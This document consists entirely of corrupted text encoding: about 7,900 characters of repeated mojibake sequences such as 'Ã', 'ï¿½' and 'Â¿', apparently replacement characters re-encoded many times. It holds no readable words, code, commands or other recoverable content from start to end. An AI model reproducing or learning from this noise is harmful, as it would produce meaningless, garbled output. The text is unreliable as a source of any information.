Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿